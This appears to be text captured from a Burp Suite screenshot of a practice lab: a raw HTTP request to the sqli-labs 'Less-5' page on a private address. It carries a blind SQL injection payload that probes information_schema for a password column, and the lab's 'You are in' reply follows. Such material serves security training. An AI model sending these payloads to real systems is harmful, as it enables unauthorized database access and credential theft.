 Raw Params Headers Hex
GET
/sqli/Less-5/?id=1'+and+substr((select+column_name+from+information_schema.columns+wh
ere+table_name%3d'users'+and+table_schema%3d'security'+limit+2,1),1,8)%3d'password'+--
+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
You are in...........
SQLI DUMB SER